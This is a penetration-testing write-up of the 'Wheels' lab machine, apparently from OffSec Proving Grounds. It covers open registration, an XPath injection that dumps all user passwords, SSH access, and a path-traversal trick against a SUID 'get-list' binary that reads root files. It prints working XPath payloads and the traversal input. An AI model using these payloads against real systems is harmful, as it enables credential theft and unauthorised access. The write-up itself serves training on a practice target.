Wheels - OSPG
Summary
The registration mechanism of the website allowed the tester to sign up as a company employee. Landing on the employee portal, the tester discovered a XPATH injection vulnerability in the search tool. Successful exploitation of this weakness will infiltrate sensitive information of numerous users. Amongst them, bob’s account granted the tester access into the system via the ssh service. Privilege escalation is done by exploiting a custom SUID binary, named get-list, letting one to arbitrarily read any system files.
Enumeration
Nmap
The tester scanned target system using nmap.
$sudo nmap -sV -sC -oN evidences/scans/nmap/basic_scan.md -vv 192.168.167.202
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
[...SNIP...]
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Wheels - Car Repair Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The outputs highlighted the HTTP (port 80) and SSH (port 22). Let’s us initially look at HTTP service listening on port 80.
HTTP
Spoofed Employee Account
In the /register.php page, the tester started signing up an account using Burp Suite. It is worth to notice that the company’s email domain is @wheels.service.

The response was successful. In other words, anyone can become an employee. The tester proceeded to login with the registered account and successfully landed on the restricted portal.

The Search users by services can be manipulated from the url, via work parameter. Referring to the following example, the tester tried to pull information of all employees by submitting a blank input.

Furthermore, attention that an error prompted: XML Error; No entity found regardless. Further examining with different inputs revealing that a single quote (') would render an invalid xpath() query.

XPath Injection Attack
Moving on, the tester carried out different xpath payloads. It is kind of a blind attack since we weren’t sure how the vulnerable codes look like.
The server codes might look like the following (HackTricks):
/user/username[contains(., '+VALUE+')]
And if our input looks like below:
')] | //user/*[1] | a[('
When the code was fed into the server, it will eventually became (like SQL injection):
/user/username[contains(., '')] | //user/*[1] | a[('')]
With that in mind, we don’t know yet whether the root node is //user. We can brute force it, but we can also use wildcard (*) to mine all information from the root node.
The final payload is as the follow:
')] | //* | a[('

From the above photo, the tester had successfully obtained information of all users, including their passwords.
Initial Access
SSH
Amongst the acquired credentials, bob user yielded a successful ssh login attempt. From there, the tester sshed into the target system under bob permission.
Local enumeration revealed a few interesting informations, such as databases and configurations. Noticeably, there existed a misconfigured SUID binary, named get-list, which gave one permission to arbitrarily read any files in the system if exploited successfully.
Using the strings tool to have an overview over the binary, we found that:
- The binary is trying to use the
catcommand to read files. - It needs the present of the
customersoremployeesin the input (found that through experiment). &and|and;are ignored
┌──(tester㉿kali)-[~/Documents/ospg/machines/wheels]
└─$ strings get-list
[...SNIP...]
Which List do you want to open? [customers/employees]:
customers
employees
Opening File....
/bin/cat /root/details/%s
/dev/null
Oops something went wrong!!
When we submit a value, the program will feed our input into the following command:
/bin/cat /root/details/<input>
Assuming our input is: ../proof.txt #customers. The program will run:
/bin/cat /root/details/../proof.txt #customers
<!-- This is a valid command and can bypass security check. --!>
A successful exploit returned the root flag. Yet, we can essentially read any file systems.
bob@wheels:/opt$ ./get-list
Which List do you want to open? [customers/employees]: ../proof.txt #customers
Opening File....
789bbd990a3af182f511f18b80861ce8